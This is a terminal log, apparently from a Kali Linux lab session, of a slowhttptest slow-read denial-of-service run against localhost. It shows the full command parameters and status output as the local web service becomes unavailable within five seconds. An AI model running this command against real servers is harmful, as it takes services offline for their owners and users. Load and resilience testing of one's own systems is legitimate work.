 root@Kali:/home/download# slowhttptest -c 1000 -X -g -o -slow_read_stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u http://127.0.0.1 -p 3
Thu Nov 28 22:41:43 2013:
Using:
test type: SLOW READ
number of connections: 1000
URL: http://127.0.0.1/
verb: GET
receive window range: 512 - 1024
pipeline factor: 3
read rate from receive buffer: 32 bytes / 5 sec
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Thu Nov 28 22:41:43 2013:slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Thu Nov 28 22:41:48 2013:slow HTTP test status on 5th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 888
service available: NO
^CThu Nov 28 22:41:48 2013:
Using:
test type: SLOW READ
number of connections: 1000
URL: http://127.0.0.1/
verb: GET
receive window range: 512 - 1024
pipeline factor: 3
read rate from receive buffer: 32 bytes / 5 sec
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Thu Nov 28 22:41:48 2013:Test ended on 5th second
status: Cancelled by user
root@Kali:/home/download#